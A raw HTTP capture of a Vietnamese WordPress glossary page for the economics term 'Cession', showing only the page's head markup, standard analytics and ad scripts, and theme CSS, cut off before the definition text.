

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/cession-902/
body_size: 20087
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Cession là gì? Định nghĩa, ví dụ, giải thích</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a4260df4a5f1fcd97e74f825-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Cession khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Phần Nhượng trong Kinh tế của Cession / Phần Nhượng" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/cession-902/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cession là gì? Định nghĩa, ví dụ, giải thích" />
	<meta property="og:description" content="Cession khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Phần Nhượng trong Kinh tế của Cession / Phần Nhượng" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/cession-902/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="article:publisher" content="https://www.facebook.com/sotaydoanhtrioffical" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sổ tay doanh trí &raquo; Cession Dòng phản hồi" href="https://sotaydoanhtri.com/thuat-ngu/cession-902/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="a4260df4a5f1fcd97e74f825-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sotaydoanhtri.com/wp-json/wp/v2/thuat_ngu/1271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://sotaydoanhtri.com/?p=1271' />
<link rel="alternate" type="application/json+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fcession-902%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fcession-902%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="a4260df4a5f1fcd97e74f825-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"549f5d06c2","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="a4260df4a5f1fcd97e74f825-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="a4260df4a5f1fcd97e74f825-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="a4260df4a5f1fcd97e74f825-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="38bc35f69b";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
